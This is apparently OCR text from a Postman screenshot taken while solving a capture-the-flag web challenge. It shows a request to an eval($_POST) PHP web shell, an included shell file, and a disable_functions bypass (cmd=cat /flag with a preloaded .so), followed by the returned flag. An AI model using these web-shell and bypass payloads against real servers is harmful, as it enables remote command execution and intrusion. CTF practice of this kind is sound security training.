 Postman
File Edit View Help
Home Workspaces API Network Explore
Search
Invite
Upgrade
My Workspace
New Import
POST http://39.96.12.202:40
No Environment
Collections
APIs
Environments
Mock Servers
Monitors
Flows
History
My first collection
First folder inside collection
GET
POST
GET
Second folder inside collection
GET
GET
Create a collection for your requests
A collection lets you group related requests and
easily set common authorization, tests, scripts,
and variables for all requests in it.
Create collection
http://39.96.12.202:40001/?cmd=cat /flag&outpath=/tmp/outfile123&sopath=/tmp/t.so
Save
POST
http://39.96.12.202:40001/?cmd=cat /flag&outpath=/tmp/outfile123&sopath=/tmp/t.so
Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings
Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION
Bulk Edit
0 include("/tmp/shell.php");
Key Value Description
Body Cookies Headers (7) Test Results
Status: 200 OK Time: 1169 ms Size: 564 B
Save Response
Pretty Raw Preview Visualize
<?php
//白给的shell
highlight_file(__FILE__);
eval($_POST[0]);
?>
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: cat /flag > /tmp/outfile123 2>&1
output:
TKCTF{a_easy_disable_functions_and_suid~}
Online Find and Replace Console
Cookies Capture requests Bootcamp Runner Trash